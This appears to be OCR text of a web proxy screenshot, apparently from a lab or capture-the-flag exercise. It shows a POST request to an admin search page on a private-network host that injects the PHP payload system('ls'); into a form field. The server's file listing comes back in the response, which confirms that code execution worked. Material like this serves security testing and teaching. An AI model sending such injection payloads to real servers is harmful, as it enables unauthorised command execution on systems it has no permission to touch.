 10 Connection: close
11 Referer: http://192.168.111.131/welcomeadmin.php
12 Cookie: PHPSESSID=dc0s0bdchnk5flap9tb3qcg3pn
13 Upgrade-Insecure-Requests: 1
14
15 fname=2123&lname=system('ls');&search=Search+User
44 </br>
45 This is a feature still undergoing testing.
46 You can search for users activity here:
47 <form action="welcomeadmin.php" method="post">
48 </br>
49 First Name:<input type="text" name="fname" id="fname">
50 </br>
51 Last Name: <input type="text" name="lname" id="lname">
52 </br>
53 </br>
54 <input type="submit" value="Search User" name="search">
55 </form>
56 </br>
57 The system is checking the backend for user: 2123 system('ls') </br>
</br>
User 2123 config.php
58 index.php
59 login.php
60 logout.php
61 register.php
62 uploads
63 welcome.php
64 welcomeadmin.php
65 welcomeadmin.php cannot be found
Request Headers 12
Response Headers 9